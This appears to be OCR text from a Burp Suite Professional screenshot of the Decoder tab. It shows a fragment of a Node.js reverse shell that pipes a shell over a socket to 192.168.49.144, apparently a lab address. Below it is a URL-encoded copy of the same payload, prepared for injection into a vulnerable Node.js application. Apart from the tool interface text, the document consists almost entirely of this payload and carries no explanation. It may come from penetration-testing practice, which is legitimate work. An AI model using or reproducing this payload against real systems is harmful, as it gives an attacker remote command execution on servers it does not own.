 Burp Suite Professional v2022.8.3 - Temporary Project - licensed to Mark Uchechukwu
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro
var client = new net.Socket();
client.connect(80, "192.168.49.144", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/; // Prevents the Node.js application from crashing
})();
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%28%66%75%6e%63%74%69%6f%6e%28%29%7b%0a%20%20%20%20%76%61%72%20%6e%65%74%20%3d%20%72%65%71%75%69%72%65%28%22%6e%65%74%22%29%2c%0a%20%20%20%20%20%20%20%20%63%70%20%3d%20%7
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode